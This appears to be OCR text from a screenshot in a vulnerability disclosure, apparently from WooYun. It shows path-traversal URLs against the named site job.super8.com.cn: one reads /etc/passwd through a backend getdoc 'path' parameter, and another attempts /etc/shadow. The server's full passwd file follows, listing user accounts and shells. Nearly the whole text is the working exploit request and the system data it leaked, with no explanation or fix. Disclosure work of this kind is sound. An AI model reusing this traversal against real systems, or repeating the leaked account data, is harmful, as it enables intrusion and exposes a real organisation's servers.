 Firefox
http://job.super8.co.../../../../etc/shadow
job.super8.com.cn/backend.php/interface/getdoc/?path=../../../../etc/passwd
百度 <Ctrl+K>
文件不存在
passwd.txt - Notepad
File Edit Format View Help
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologinpcap:x:77:77::/var/arpwatch:/sbin/nologinrpc:x:32:32:Portmapper
RPC user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologinsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologinrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologindbus:x:81:81:System
message bus:/:/sbin/nologinavahi:x:70:70:Avahi daemon:/:/sbin/nologinhaldaemon:x:68:68:HAL
daemon:/:/sbin/nologinavahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologinnagios:x:500:500::/home/nagios:/bin/bash
www:x:78:78::/home/www:/bin/bashyunwei:x:501:501::/home/yunwei:/bin/bash
mysql:x:502:502::/home/mysql:/bin/bash
www.wooyun.org